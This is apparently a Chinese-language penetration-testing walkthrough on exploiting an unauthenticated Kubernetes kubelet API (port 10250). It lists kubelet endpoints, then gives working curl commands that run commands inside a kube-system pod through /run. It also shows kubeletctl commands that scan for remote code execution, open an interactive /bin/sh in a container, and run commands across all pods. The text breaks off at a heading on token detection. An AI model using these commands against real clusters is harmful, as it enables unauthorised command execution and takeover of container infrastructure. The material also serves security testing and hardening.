
访问https://IP:10250/pods ,这个pods 接口泄露了kube-system namespace下的所有pods详细信息。
手工利用
| Kubelet API | HTTP request | Description |
|---|---|---|
| /stats | GET /stats GET /stats/summary GET /stats/summary?only_cpu_and_memory=true GET /stats/container GET /stats/{namespace}/{podName}/{uid}/{containerName} GET /stats/{podName}/{containerName} |
Return the performance stats of node, pods and containers |
| /metrics | GET /metrics GET /metrics/cadvisor GET /metrics/probes GET /metrics/resource/v1alpha1 |
Return information about node CPU and memory usage |
| /logs | GET /logs GET /logs/{subpath} |
Logs from the node |
| /spec | GET /spec | Cached MachineInfo returned by cadvisor |
| /pods | GET /pods | List of pods |
| /healthz | GET /healthz GET /healthz/log GET /healthz/ping GET /healthz/syncloop |
Check the state of the node |
| /configz | GET /configz | Kubelet’s configurations |
| /containerLogs | GET /containerLogs/{podNamespace}/{podID}/{containerName} | Container’s logs |
| /run | POST /run/{podNamespace}/{podID}/{containerName} POST /run/{podNamespace}/{podID}/{uid}/{containerName} * The body of the request: “cmd={command}” Example: “cmd=ls /“ |
Run command inside a container |
| /exec | GET /exec/{podNamespace}/{podID}/{containerName}?command={command}/&input=1&output=1&tty=1 POST /exec/{podNamespace}//{containerName}?command={command}/&input=1&output=1&tty=1 GET /exec/{podNamespace}/{podID}/{uid}/{containerName}?command={command}/&input=1&output=1&tty=1 POST /exec/{podNamespace}/{podID}/{uid}/{containerName}?command={command}/&input=1&output=1&tty=1 |
Run command inside a container with option for stream (interactive) |
| /cri | GET /cri/exec/{valueFrom302}?cmd={command} | Run commands inside a container through the Container Runtime Interface (CRI) |
| /attach | GET /attach/{podNamespace}/{podID}/{containerName} POST /attach/{podNamespace}//{containerName} GET /attach/{podNamespace}/{podID}/{uid}/{containerName} POST /attach/{podNamespace}/{podID}/{uid}/{containerName} |
Attach to a container |
| /portForward | GET /portForward/{podNamespace}/{podID}/{containerName} POST /portForward/{podNamespace}//{containerName} GET /portForward/{podNamespace}/{podID}/{uid}/{containerName} POST /portForward/{podNamespace}/{podID}/{uid}/{containerName} |
Port forwarding inside the contianer |
| /runningpods | GET /runningpods | List all the running pods |
| /debug | GET /debug/pprof/{profile} GET /debug/flags/v PUT /debug/flags/v (body: {integer}) |
使用curl执行命令
curl -X POST https://192.168.66.10:10250/run/kube-system/kube-proxy-2k6fd/kube-proxy -d "cmd=id" -k
curl -X POST https://192.168.66.10:10250/run/kube-system/kube-proxy-2k6fd/kube-proxy -d "cmd=ip a" -k
工具利用

检测RCE漏洞
https://github.com/cyberark/kubeletctl/releases
./kubeletctl_linux_amd64 --server 192.168.66.10 scan rce+的都是可以执行命令
获取交互式命令
./kubeletctl_linux_amd64 --server 192.168.66.10 -p kube-proxy-2k6fd -n kube-system -c kube-proxy exec "/bin/sh"
批量执行命令
./kubeletctl_linux_amd64 --server 192.168.66.10 run "uname -a" --all-pods
检测Token
